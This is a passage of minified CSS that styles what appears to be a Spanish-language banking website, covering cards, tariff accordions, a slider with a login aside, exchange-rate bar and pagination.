0 10px;padding:0;background-image:none;}.Layoutoriginal .cards_cols .btn{display:block;width:100%;margin:0;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}.Layoutoriginal .cards_cols .btn-link{font-size:17px;color:#7ac143;text-transform:none;margin-bottom:10px;}.Layoutoriginal .cards_cols .btn-default{color:#fff;background-color:#0d703a;border:0;}.Layoutoriginal .cards_cols .btn-default:hover{background-color:#298955;}.Layoutoriginal .tabcard_img{width:100%;overflow:hidden;height:147px;margin-top:15px;}.Layoutoriginal .tabcard_img img{max-width:100%;max-height:147px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.Layoutoriginal .general_cols h2,.Layoutoriginal .promo_cols h2{margin:0 0 10px;color:#79c15d;text-transform:none;}.Layoutoriginal .general_cols h2::first-letter,.Layoutoriginal .promo_cols h2::first-letter {text-transform:capitalize;}.Layoutoriginal .general_cols h2 a.newlink,.Layoutoriginal .general_cols h2 a.newlink:hover,.Layoutoriginal .promo_cols h2 a.newlink,.Layoutoriginal .promo_cols h2 a.newlink:hover{text-decoration:none;color:#79c15d;}.Layoutoriginal .general_cols a.newlink,.Layoutoriginal .general_cols a.newlink:hover,.Layoutoriginal .promo_cols a.newlink,.Layoutoriginal .promo_cols a.newlink:hover{text-decoration:none;color:#666;}.Layoutoriginal .general_cols img,.Layoutoriginal .promo_cols img{border:solid 1px #ccc;margin-bottom:20px;width:100%;height:174px;max-width:286px;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}.Layoutoriginal .general_cols img:hover,.Layoutoriginal .promo_cols img:hover{opacity:.9;}.Layoutoriginal .promo_cols h4{margin:0;overflow:hidden;max-height:42px;}.Layoutoriginal .promo_cols p{overflow:hidden;height:75px;}.Layoutoriginal .promo_cols span{font-size:12px;margin-bottom:10px;display:block;}.Layoutoriginal .promo_cols .btn{margin:0;}.Layoutoriginal .promo_cols .tab-pane div{margin-bottom:30px;overflow:hidden;height:auto;display:inline-block;vertical-align:top;float:none;margin-left:-3px;}.Layoutoriginal .tab-pane.tab-pane-con{position:relative;padding-bottom:61px;}.Layoutoriginal .tab-pane.tab-pane-con:after{content:"";width:calc(100% - 100px);height:1px;background:#ccc;position:absolute;bottom:0;left:50%;transform:translateX(-50%);margin-bottom:30px;}.Layoutoriginal .promo_cols .filter_item>div{margin-bottom:30px;overflow:hidden;height:395px;}.Layoutoriginal .cards_cols,.Layoutoriginal .general_cols,.Layoutoriginal .promo_cols{margin-top:25px;}.Layoutoriginal .general_cols img{max-width:286px;height:auto;}@media all and (max-width:1080px){.Layoutoriginal .promo_cols{text-align:center;}.Layoutoriginal .promo_cols img{height:auto;width:auto;margin:0 auto 20px;display:block;}.Layoutoriginal .promo_cols .tab-pane div{height:auto;text-align:center;margin-bottom:30px;}.Layoutoriginal .promo_cols h4,.Layoutoriginal .promo_cols p,.Layoutoriginal .promo_cols span{max-width:300px;margin-right:auto;margin-left:auto;}.Layoutoriginal .cards_cols .card_col{max-width:285px;margin-left:auto;margin-right:auto;}}@media all and (max-width:767px){.Layoutoriginal .cards_cols .content{height:auto;}.Layoutoriginal .cards_cols ul{height:auto;margin-bottom:40px;}.Layoutoriginal .general_cols{text-align:center;max-width:300px;margin-right:auto;margin-left:auto;}.Layoutoriginal .general_cols>div{margin-bottom:30px;}.Layoutoriginal .general_cols img{margin-left:auto;margin-right:auto;display:block;}.Layoutoriginal .promo_cols .tab-pane div{margin-bottom:25px;}.Layoutoriginal .promo_cols p{height:auto;}}@media all and (max-width:530px){.Layoutoriginal .cards_cols h5{margin-top:30px;max-height:100%;}.Layoutoriginal .cards_cols .btn-link,.Layoutoriginal .cards_cols ul{font-size:14px;}.Layoutoriginal .cards_cols .card_col{height:auto;}}.Layoutoriginal .tarifarios .panel{border:0;}.Layoutoriginal .tarifarios .panel-default>.panel-heading{background:0 0;border:0;border-bottom:1px solid #7ac143;}.Layoutoriginal .panel-heading{border-top-left-radius:0;border-top-right-radius:0;padding:0;}.Layoutoriginal .tarifarios .panel-title{margin-top:0;margin-bottom:0;font-size:24px;color:#3e3e3e;font-weight:300;}.Layoutoriginal .panel-default>.panel-heading+.panel-collapse>.panel-body{border:0;padding-right:0;padding-left:0;}.Layoutoriginal .panel-default{box-shadow:none;}.Layoutoriginal .panel-group .panel+.panel{margin-top:20px;}.Layoutoriginal .tarifarios .panel-title a.collapsed{font-weight:300;}.Layoutoriginal .tarifarios .panel-title a{text-decoration:none;padding:10px 40px 10px 5px;display:block;position:relative;font-weight:400;}.Layoutoriginal .tarifarios .panel-title a.collapsed:before{content:"";display:block;width:20px;height:20px;background:url(../../../../img/accordion-closed-icon.png) no-repeat;background-size:cover;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.Layoutoriginal .tarifarios .panel-title a:before{content:"";display:block;width:20px;height:20px;background:url(../../../../img/accordion-open-icon.png) no-repeat;background-size:cover;position:absolute;right:10px;top:0;bottom:0;margin:auto;}.Layoutoriginal .tarifarios .btn,.Layoutoriginal .tarifarios img,.Layoutoriginal .tarifarios p{padding:10px 0;}.Layoutoriginal .tarifarios img{max-width:100%;}.Layoutoriginal .tarifarios table{width:930px;margin:20px 0;}.Layoutoriginal .tarifarios header{margin-top:10px;margin-bottom:20px;}.Layoutoriginal .tarifarios header>div{text-align:right;}.Layoutoriginal .tarifarios header>div .btn:after{content:"";display:inline-block;vertical-align:bottom;margin-left:7px;width:17px;height:20px;background-image:url(../../../../img/download-icon.png);background-size:cover;}.Layoutoriginal .tarifarios header>div p{text-align:left;margin:0;padding:0;}@media all and (max-width:767px){.Layoutoriginal .tarifarios header>div{text-align:center;}.Layoutoriginal .tarifarios div.panel-body a{margin:30px auto 0;}}@media all and (max-width:530px){.Layoutoriginal .tarifarios .panel-title{font-size:20px;}}.Layoutoriginal .fifth_section{text-align:right;margin:45px 0 0;padding:30px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc;overflow:hidden;}.Layoutoriginal .fifth_section a{width:auto;margin-left:30px;display:inline-block;vertical-align:top;}@media(max-width:1080px){.Layoutoriginal .fifth_section{text-align:center;}.Layoutoriginal .fifth_section a{margin:0 15px;}}@media(max-width:680px){.Layoutoriginal .fifth_section{padding:10px 0;}.Layoutoriginal .fifth_section a{width:100%;margin:20px 0;}.Layoutoriginal .fifth_section a img{width:auto;max-width:100%;}}.Layoutoriginal .busqueda_wrapper{margin-bottom:100px;}.Layoutoriginal .busqueda_wrapper h3{font-size:26px;font-style:italic;}.Layoutoriginal .busqueda_wrapper h3 span,.Layoutoriginal .busqueda_wrapper ul li a span{color:#79c15d;}.Layoutoriginal .busqueda_wrapper ul li{background-image:none;padding:12px 0;margin:0;border-bottom:solid 1px #79c15d;}.Layoutoriginal .busqueda_wrapper ul li a{font-size:20px;color:#3e3e3e;font-weight:300;}.Layoutoriginal .busqueda_wrapper ul li a:active,.Layoutoriginal .busqueda_wrapper ul li a:focus,.Layoutoriginal .busqueda_wrapper ul li a:hover,.Layoutoriginal .busqueda_wrapper ul li a:visited{text-decoration:none;}.Layoutoriginal .busqueda_wrapper .num_busqueda{border:solid 1px #79c15d;color:#79c15d;height:33px;width:33px;font-size:17px;display:inline-block;text-align:center;line-height:31px;margin-right:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}@media all and (max-width:530px){.Layoutoriginal .busqueda_wrapper h3{font-size:20px;}.Layoutoriginal .busqueda_wrapper .num_busqueda{line-height:27px;margin-right:6px;font-size:14px;height:28px;width:28px;}.Layoutoriginal .busqueda_wrapper ul li a{font-size:15px;}}.Layoutoriginal .error_content{margin-bottom:-46px;overflow:hidden;background-repeat:no-repeat;background-position:bottom right;min-height:365px;margin-right:-20px;background-size:51%;}.Layoutoriginal .error_wrapper{width:48%;}.Layoutoriginal .hr_error{width:185px;background-color:#0d703a;}.Layoutoriginal .error_content ul{margin:30px 0;}.Layoutoriginal .error_content ul li{background-position:left 4px;font-size:20px;font-weight:300;background-size:20px;background-image:url(../../../../img/about/icon-item2.png);padding-left:33px;margin:6px 0;}.Layoutoriginal .error_content ul li a{color:#0d703a;}.Layoutoriginal .error_content ul li a:active,.Layoutoriginal .error_content ul li a:focus,.Layoutoriginal .error_content ul li a:hover,.Layoutoriginal .error_content ul li a:visited{text-decoration:none;}@media all and (max-width:890px){.Layoutoriginal .error_content{padding-bottom:395px;background-size:inherit;background-position:bottom center;margin-right:0;}.Layoutoriginal .error_wrapper{width:100%;}}@media all and (max-width:530px){.Layoutoriginal .error_content{padding-bottom:290px;background-size:350px auto;}.Layoutoriginal .error_content ul{margin:20px 0;}.Layoutoriginal .error_content ul li{font-size:15px;padding-left:25px;background-size:15px;background-position:left 2px;}}.Layoutoriginal .social-icons a{width:31px;height:31px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url(../../../../img/social_icons.png);font-size:0;display:inline-block;-webkit-transition:opacity .3s ease-out .1s;-moz-transition:opacity .3s ease-out .1s;-o-transition:opacity .3s ease-out .1s;transition:opacity .3s ease-out .1s;vertical-align:middle;}.Layoutoriginal .social-icons a:hover{opacity:.8;}.Layoutoriginal #header_main .social-icons .icon_facebook{background-position:-31px 0;}.Layoutoriginal #header_main .social-icons .icon_twitter{background-position:-31px -31px;}.Layoutoriginal #header_main .social-icons .icon_instagram{background-position:-31px -62px;}.Layoutoriginal #header_main .social-icons .icon_youtube{background-position:-31px -93px;}.Layoutoriginal #header_main .social-icons .icon_linkedin{background-position:-31px -124px;}.Layoutoriginal #footer_main .social-icons a{background-color:#063;}.Layoutoriginal #footer_main .social-icons .icon_facebook{background-position:0 0;}.Layoutoriginal #footer_main .social-icons .icon_twitter{background-position:0 -31px;}.Layoutoriginal #footer_main .social-icons .icon_instagram{background-position:0 -62px;}.Layoutoriginal #footer_main .social-icons .icon_youtube{background-position:0 -93px;}.Layoutoriginal #footer_main .social-icons .icon_linkedin{background-position:0 -124px;}.Layoutoriginal .carousel-control.left,.Layoutoriginal .carousel-control.right{background-image:none;}.Layoutoriginal .carousel-control .glyphicon{background-image:url(../../../../img/slider/arrows_slide.png);width:36px;height:82px;background-repeat:no-repeat;margin-top:-50px;}.Layoutoriginal .carousel-control .glyphicon-chevron-left:before,.Layoutoriginal .carousel-control .glyphicon-chevron-right:before,.Layoutoriginal .carousel-control .icon-next:before,.Layoutoriginal .carousel-control .icon-prev:before{display:none;}.Layoutoriginal .carousel-control .glyphicon-chevron-left,.Layoutoriginal .carousel-control .icon-prev{background-position:left center;}.Layoutoriginal .carousel-control .glyphicon-chevron-right,.Layoutoriginal .carousel-control .icon-next{background-position:right center;}.Layoutoriginal .carousel-indicators li{padding:0;background-image:none;}.Layoutoriginal .slider{position:relative;overflow:hidden;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);}.Layoutoriginal .slider .item{background-size:cover;background-position:center center;background-repeat:no-repeat;}.Layoutoriginal .slider .content_slider{padding:55px 65px;height:485px;width:740px;background-size:auto 100%;background-position:left center;background-repeat:no-repeat;}.Layoutoriginal .slider .content_slider h2{font-weight:700;font-style:italic;color:#fff;font-size:37px;line-height:40px;text-shadow:0 1px 2px rgba(150,150,150,.65);padding:0;margin:0 0 11px;text-transform:none;width:500px;}.Layoutoriginal .slider .content_slider small{display:block;margin:30px 0 20px;font-size:13px;line-height:16px;}.Layoutoriginal .slider .content_slider small a{font-size:13px;line-height:16px;}.Layoutoriginal .slider .content_slider ul{list-style:none;padding:0;margin:0 0 38px;width:500px;}.Layoutoriginal .slider .content_slider li{background-image:url(../../../../img/slider/check_icon.png);background-repeat:no-repeat;background-position:left 10px;padding-left:25px;min-height:30px;}.Layoutoriginal .slider .content_slider *{color:#fff;font-weight:300;font-style:italic;font-size:21px;}.Layoutoriginal .slider .content_slider .btn{color:#298955;font-weight:700;font-style:normal;font-size:14px;}.Layoutoriginal .banner-slider{margin:0 -20px 40px;}.Layoutoriginal .banner-slider .carousel-control{width:6%;}.Layoutoriginal .banner-slider .content_slider{margin:0;width:auto;padding:40px 100px;height:360px;background-size:auto 100%;}.Layoutoriginal .banner-slider .container{padding:0;width:100%;}@media all and (max-width:1350px){.Layoutoriginal .carousel-control{width:50px;}.Layoutoriginal .content .carousel-inner .container{padding:0;}}@media all and (max-width:1080px){.Layoutoriginal .slider .content_slider{margin:0 -20px;width:auto;}.Layoutoriginal .content .slider .content_slider{margin:0;background-size:cover;}.Layoutoriginal .slider .content_slider h2,.Layoutoriginal .slider .content_slider ul{width:auto;}.Layoutoriginal .slider .content_slider ul li{padding:0;background-image:none;}.Layoutoriginal .slider .content_slider{background-position:center bottom;background-size:auto;text-align:center;height:600px;padding-bottom:85px;margin:0 auto;}}@media all and (max-width:1080px){.Layoutoriginal .slider .item{background-size:cover;background-position:bottom center;}.Layoutoriginal .slider .item br{display:none;}}@media all and (max-width:530px){.Layoutoriginal .slider .content_slider{padding:35px 20px;height:476px;background-size:auto 100%;}.Layoutoriginal .slider .content_slider h2{font-size:29px;line-height:33px;}.Layoutoriginal .slider .content_slider li{font-size:16px;min-height:auto;}.Layoutoriginal .slider .content_slider .btn{font-size:12px;}.Layoutoriginal .carousel-control .glyphicon-chevron-right{right:10px;}.Layoutoriginal .carousel-control .glyphicon-chevron-left{left:10px;}.Layoutoriginal .slider .content_slider ul{margin:0 0 30px;}}.Layoutoriginal .slider aside{background-color:#6e6e6e;height:485px;position:absolute;top:0;width:240px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:-webkit-calc(-440%);margin-left:-moz-calc(-440%);margin-left:calc(50% - 490px);z-index:2;overflow:hidden;}.Layoutoriginal .slider aside form{padding:35px 10px 10px;background-color:#0d703a;}.Layoutoriginal .slider aside label{width:100%;}.Layoutoriginal .slider aside label span{font-weight:700;font-style:normal;color:#fff;text-transform:uppercase;font-size:16px;margin-bottom:5px;}.Layoutoriginal .slider aside input{width:100%;margin-top:5px;}.Layoutoriginal .slider aside .btn.btn-link{padding:3px 0 0;font-weight:300;font-style:normal;display:inline;font-size:14px;color:#fff;text-transform:none;}.Layoutoriginal .slider aside .error{padding:3px 0 0;font-weight:300;font-style:normal;display:inline;font-size:14px;color:#fff;text-transform:none;float:right;}.Layoutoriginal .slider aside .checkbox{color:#fff;font-weight:300;font-style:normal;margin-top:24px;font-size:14px;}.Layoutoriginal .slider aside .checkbox input{width:auto;margin-top:4px;}.Layoutoriginal .slider aside .btn{display:block;padding:4px 15px;margin:0;width:100%;}.Layoutoriginal .slider aside #aside_cliente{padding:10px;background-color:#3e3e3e;}.Layoutoriginal .slider aside #aside_cliente .btn-success{width:100%;background-color:#0d703a;}.Layoutoriginal .slider aside #aside_cliente .btn-success:hover{background-color:#298955;}.Layoutoriginal .slider aside #aside_banners{background-color:#525252;padding:10px;text-align:center;}.Layoutoriginal .slider aside #aside_banners a.aside_banners_links{font-size:0;background-color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-repeat:no-repeat;background-position:center center;width:106px;height:30px;padding:0;display:inline-block;margin:0;vertical-align:bottom;}.Layoutoriginal .slider aside #aside_seguridad{margin:15px 10px;color:#fff;font-size:11px;height:120px;overflow:hidden;}.Layoutoriginal .slider aside #aside_seguridad strong{font-size:14px;}.Layoutoriginal #enlinea{font-weight:700;font-style:normal;color:#fff;font-size:29px;text-align:center;background-color:#0d703a;display:block;overflow:hidden;padding:10px;}.Layoutoriginal #enlinea .content{display:table;table-layout:fixed;height:159px;width:100%;background-color:transparent;padding:20px 10px;}.Layoutoriginal #enlinea span{display:table-cell;vertical-align:middle;}.Layoutoriginal #enlinea .btn{margin-top:10px;}@media all and (max-width:1080px){.Layoutoriginal #enlinea{width:33.33333333%;float:left;margin:0;height:240px;}.Layoutoriginal #enlinea .content{margin:0;height:154px;}.Layoutoriginal .slider .carousel{border-bottom:solid 1px #fff;}.Layoutoriginal .content .slider .carousel{border-bottom:0;}.Layoutoriginal .slider aside{position:relative;width:auto;margin:20px;height:auto;}.Layoutoriginal .slider aside #aside_clientebanners,.Layoutoriginal .slider aside #aside_seguridad,.Layoutoriginal .slider aside form{width:33.33333333%;float:left;margin:0;}.Layoutoriginal .slider aside form{padding:20px;}.Layoutoriginal .slider aside #aside_seguridad{padding:20px;margin:0;height:240px;}.Layoutoriginal .slider aside #aside_clientebanners{height:240px;background-color:#3e3e3e;padding:62px 20px 20px;}.Layoutoriginal .slider aside #aside_banners a.aside_banners_links,.Layoutoriginal .slider aside #aside_clientebanners .btn{display:block;margin-bottom:30px;width:100%;}.Layoutoriginal .slider aside #aside_banners,.Layoutoriginal .slider aside #aside_cliente{background-color:transparent;padding:0;}}@media all and (max-width:690px){.Layoutoriginal .slider aside #aside_clientebanners,.Layoutoriginal .slider aside #aside_seguridad,.Layoutoriginal .slider aside form{float:none;max-width:250px;width:auto;margin:0 auto!important;text-align:center;height:auto;padding:20px;}.Layoutoriginal .slider aside{background-color:transparent;}.Layoutoriginal .slider aside #aside_banners a.aside_banners_links,.Layoutoriginal .slider aside #aside_clientebanners .btn{margin:5px 0;}.Layoutoriginal #enlinea{float:none;max-width:250px;width:100%;margin:0 auto!important;}.Layoutoriginal #enlinea .content{text-align:center;height:auto;}}.Layoutoriginal .fourth_section{padding:45px 0;}.Layoutoriginal .fourth_section_sucursales{padding-left:0;margin-left:0;text-align:right;}.Layoutoriginal .fourth_section_sucursales a{background-color:#0d703a;display:block;color:#fff;font-weight:300;font-style:normal;text-transform:uppercase;font-size:23px;padding:44px 35px;line-height:20px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-repeat:no-repeat;background-position:35px center;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal .fourth_section_sucursales a:hover{background-color:#298955;color:#fff;}.Layoutoriginal .fourth_section_sucursales a:active,.Layoutoriginal .fourth_section_sucursales a:focus,.Layoutoriginal .fourth_section_sucursales a:hover,.Layoutoriginal .fourth_section_sucursales a:visited{text-decoration:none;}.Layoutoriginal body .fourth_section_club{background-repeat:no-repeat;background-position:15px center;padding-left:260px;}.Layoutoriginal .fourth_section_club h2{padding:0 0 15px;margin:0;border-bottom:solid 1px #ccc;}.Layoutoriginal .fourth_section_club p{font-size:17px;margin:15px 0 0;font-weight:300;font-style:normal;line-height:18px;height:54px;overflow:hidden;}@media all and (max-width:1080px){.Layoutoriginal .fourth_section{text-align:center;padding:0;}.Layoutoriginal .fourth_section .col-sm-6{width:490px;margin:0 20px 30px;padding-right:0;display:inline-block;float:none;}}@media all and (max-width:560px){.Layoutoriginal .fourth_section{padding:0 40px;}.Layoutoriginal .fourth_section .col-sm-6{width:100%;padding:0;margin:0 0 30px;text-align:center;}.Layoutoriginal .fourth_section_sucursales a{font-size:18px;background-image:none!important;}.Layoutoriginal .fourth_section .col-sm-6{background-image:none!important;}}@media all and (max-width:530px){.Layoutoriginal .fourth_section_club p{font-size:15px;}}.Layoutoriginal .second_section .container{background-color:#fff;background-repeat:no-repeat;background-position:right bottom;padding-top:30px!important;padding-bottom:15px!important;overflow:hidden;max-height:409px;margin-top:45px;}.Layoutoriginal .second_section #second_section_border{padding-top:5px;padding-bottom:5px;margin-top:0;height:0;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);display:none;}.Layoutoriginal .second_section header{overflow:hidden;padding-bottom:5px;margin:0;}.Layoutoriginal .second_section header h2{margin:0;}.Layoutoriginal .second_section header .btn{padding:4px 15px;}.Layoutoriginal .second_section header .btn:hover{background-color:#eee;border-color:#79c15d;}.Layoutoriginal .second_section section{width:700px;}.Layoutoriginal .second_section .second_section_content{border:solid 1px #ccc;background-color:#fff;text-align:center;padding:15px 20px;}.Layoutoriginal .second_section .second_section_img{width:100%;overflow:hidden;height:95px;margin-bottom:20px;}.Layoutoriginal .second_section .second_section_img img{max-width:100%;max-height:95px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.Layoutoriginal .second_section .second_section_content h4 span{overflow:hidden;max-height:42px;display:block;}.Layoutoriginal .second_section h4 small{color:#666;display:block;font-size:15px;font-weight:300;font-style:italic;margin-top:2px;height:30px;overflow:hidden;}.Layoutoriginal .second_section .btn-default{width:100%;padding:7px;}.Layoutoriginal .second_section p{font-size:12px;font-weight:300;font-style:normal;margin-top:5px;}.Layoutoriginal .second_section .col-xs-4{margin-top:15px;margin-bottom:15px;}@media all and (max-width:880px){.Layoutoriginal .second_section section{width:auto;}.Layoutoriginal .second_section .container{height:auto;max-height:100%;}}@media all and (max-width:680px){.Layoutoriginal .second_section .col-xs-4{width:100%;}.Layoutoriginal .second_section header .btn,.Layoutoriginal .second_section header h2{float:none!important;text-align:center;display:block;margin:0 0 20px;}}@media all and (max-width:530px){.Layoutoriginal .second_section h4 small{font-size:13px;height:auto;}}.Layoutoriginal .third_section{margin:45px 0;overflow:hidden;}.Layoutoriginal .third_section h2{margin:0 15px 20px;}.Layoutoriginal .third_section p{font-size:17px;margin:10px 0;font-weight:300;font-style:normal;overflow:hidden;max-height:100px;}.Layoutoriginal .third_section a{margin:0 auto;display:block;}.Layoutoriginal .third_section h4{margin:10px 0;height:60px;overflow:hidden;padding-right:50px;background-size:auto 100%;background-position:center top;background-repeat:no-repeat;}.Layoutoriginal .third_section img{height:140px;max-width:100%;width:auto;margin:0 auto;display:block;}.Layoutoriginal .third_section a:active,.Layoutoriginal .third_section a:focus,.Layoutoriginal .third_section a:hover,.Layoutoriginal .third_section a:visited{text-decoration:none;}@media all and (max-width:767px){.Layoutoriginal .third_section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}.Layoutoriginal .third_section .odd{border:0;}.Layoutoriginal .third_section .odd::after,.Layoutoriginal .third_section .odd::before{content:"";display:block;width:200px;border-top:solid 1px #ccc;margin:40px auto;}.Layoutoriginal .third_section h4{padding-right:0;}}@media all and (max-width:530px){.Layoutoriginal .third_section p{font-size:15px;}}.Layoutoriginal .tipo_cambio{background-color:#79c15d;overflow:hidden;margin-top:45px;padding-top:10px;padding-bottom:10px;}.Layoutoriginal .tipo_cambio h2{margin:0;}.Layoutoriginal .tipo_cambio nav *{padding:0;border:0;font-weight:300;font-style:italic;color:#fff;text-transform:none;font-size:15px;vertical-align:middle;}.Layoutoriginal .tipo_cambio nav a{opacity:.6;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.Layoutoriginal .tipo_cambio nav a.active,.Layoutoriginal .tipo_cambio nav a:active,.Layoutoriginal .tipo_cambio nav a:focus,.Layoutoriginal .tipo_cambio nav a:hover,.Layoutoriginal .tipo_cambio nav a:visited{opacity:1;color:#fff;text-decoration:none;}.Layoutoriginal .tipo_cambio nav a.active:hover{text-decoration:none;cursor:text;}.Layoutoriginal .tipo_cambio p{font-weight:300;font-style:normal;font-size:24px;color:#0d703a;padding:0;margin:0;text-transform:uppercase;}.Layoutoriginal .tipo_cambio p span{color:#fff;}.Layoutoriginal .cambio{text-align:right;}.Layoutoriginal .tipo_cambio #separator_line{color:#0d703a;font-size:34px;margin:0 8px;}@media all and (max-width:767px){.Layoutoriginal .cambio,.Layoutoriginal .tipo_cambio{text-align:center;}.Layoutoriginal .cambio{padding:15px 0 0;}.Layoutoriginal .tipo_cambio{padding:20px;}}@media all and (max-width:530px){.Layoutoriginal .tipo_cambio nav *{font-size:14px;}.Layoutoriginal .tipo_cambio p{font-size:20px;}.Layoutoriginal .tipo_cambio #separator_line{font-size:28px;margin:0 4px;}}.Layoutoriginal .modal-content{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;}.Layoutoriginal .modal-body{padding:50px;background-color:#fff;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.Layoutoriginal .modal-content .tabcard_img_modal{text-align:center;overflow:hidden;max-height:400px;}.Layoutoriginal .modal-content .tabcard_img_modal img{display:inline-block;width:100%;}.Layoutoriginal button.close{font-size:0;width:28px;height:28px;opacity:1;color:#000;top:29px;left:13px;position:relative;z-index:9;}.Layoutoriginal .modal-header{padding-right:0;padding-left:0;}.Layoutoriginal .modal-backdrop.in{opacity:.9;}.Layoutoriginal .nav-pills{margin:0;}.Layoutoriginal .nav-pills>li{padding:0;background-image:none;}.Layoutoriginal .nav-pills>li>a{padding:5px 10px;color:#0d703a;border-radius:0;margin:0 20px 0 0;-webkit-transition:all .1s ease-out .1s;-moz-transition:all .1s ease-out .1s;-o-transition:all .1s ease-out .1s;transition:all .1s ease-out .1s;}.Layoutoriginal .nav-pills>li.active>a,.Layoutoriginal .nav-pills>li.active>a:focus{background-color:#7ac143;color:#fff;}.Layoutoriginal .nav-pills>li>a:hover{background-color:#f0f0f0;}.Layoutoriginal .nav-pills>li.active>a:hover{background-color:#62a72d;}@media all and (max-width:1080px){.Layoutoriginal .nav-pills>li{margin-bottom:20px;}.Layoutoriginal .nav-pills>li>a{background-color:#f0f0f0;}}.Layoutoriginal .filter_wrapper>ul.pagination{margin-top:40px;}.Layoutoriginal .cards_cols ul.pagination,.Layoutoriginal ul.pagination{width:100%;text-align:center;margin:0;height:auto;}.Layoutoriginal .cards_cols ul.pagination>li,.Layoutoriginal .pagination li{display:inline-block;vertical-align:top;padding:0;margin-bottom:0;background-image:none;}.Layoutoriginal .pagination>li:first-child>a,.Layoutoriginal .pagination>li:first-child>span,.Layoutoriginal .pagination>li:last-child>a,.Layoutoriginal .pagination>li:last-child>span,.Layoutoriginal .pagination>li>a,.Layoutoriginal .pagination>li>span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666;font-size:17px;line-height:26px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.Layoutoriginal .pagination>.active>a,.Layoutoriginal .pagination>.active>a:focus,.Layoutoriginal .pagination>.active>a:hover,.Layoutoriginal .pagination>.active>span,.Layoutoriginal .pagination>.active>span:focus,.Layoutoriginal .pagination>.active>span:hover,.Layoutoriginal .pagination>li>a:focus,.Layoutoriginal .pagination>li>a:hover,.Layoutoriginal .pagination>li>span:focus,.Layoutoriginal .pagination>li>span:hover{color:#fff;background-color:#77bd43;}.Layoutoriginal .pagination>li.next_btn>a,.Layoutoriginal .pagination>li.prev_btn>a{font-size:23px;font-weight:700;font-style:normal;color:#0d703a;line-height:23px;}.Layoutoriginal .pagination>li.next_btn>a:focus,.Layoutoriginal .pagination>li.next_btn>a:hover,.Layoutoriginal .pagination>li.prev_btn>a:focus,.Layoutoriginal .pagination>li.prev_btn>a:hover{background-color:transparent;color:#77bd43;}.Layoutoriginal .jplist-first,.Layoutoriginal .jplist-last{display:none!important;}.Layoutoriginal .pagination>.jplist-next>a,.Layoutoriginal .pagination>.jplist-prev>a{font-size:40px;line-height:21px;color:#0d703a;}.Layoutoriginal .pagination>.jplist-next>a:focus,.Layoutoriginal .pagination>.jplist-next>a:hover,.Layoutoriginal .pagination>.jplist-prev>a:focus,.Layoutoriginal .pagination>.jplist-prev>a:hover{color:#77bd43;background-color:transparent;}.Layoutoriginal .pagination>.disabled>a,.Layoutoriginal .pagination>.disabled>a:focus,.Layoutoriginal .pagination>.disabled>a:hover,.Layoutoriginal .pagination>.disabled>span,.Layoutoriginal .pagination>.disabled>span:focus,.Layoutoriginal .pagination>.disabled>span:hover{color:#eee!important;}.Layoutoriginal .jplist-one-page{display:none!important;}@media all and (max-width:1080px){.Layoutoriginal .cards_cols ul.pagination,.Layoutoriginal ul.pagination{display:block;overflow:hidden;padding:0 20px;}.Layoutoriginal .pagination>li{margin-bottom:20px;}}.Layoutoriginal html{width:100%;position:relative;top:0;background-color:#00713d;}.Layoutoriginal *{-webkit-box-sizing:none;-moz-box-sizing:none;box-sizing:none;font-size-adjust:auto;}.Layoutoriginal body{background-color:#f0f0f0;font-family:'Nunito sans',Tahoma!important;color:#666;font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:0;}.Layoutoriginal .container{max-width:1020px!important;padding:0 20px!important;}.Layoutoriginal .content{padding:0 20px 45px;background:#fff;overflow:hidden;}.Layoutoriginal :focus{outline:0!important;}.Layoutoriginal .btn,.Layoutoriginal .tarifarios .panel-body a{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;}.Layoutoriginal .tarifarios .panel-body a{padding:0;}.Layoutoriginal .tarifarios .panel-body .boton a{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;}.Layoutoriginal .boton a:active,.Layoutoriginal .boton a:focus,.Layoutoriginal .boton a:hover,.Layoutoriginal .boton a:visited,.Layoutoriginal .btn,.Layoutoriginal .btn:active,.Layoutoriginal .btn:focus,.Layoutoriginal .btn:hover,.Layoutoriginal .btn:visited,.Layoutoriginal .tarifarios .panel-body .boton a:active,.Layoutoriginal .tarifarios .panel-body .boton a:focus,.Layoutoriginal .tarifarios .panel-body .boton a:hover,.Layoutoriginal .tarifarios .panel-body .boton 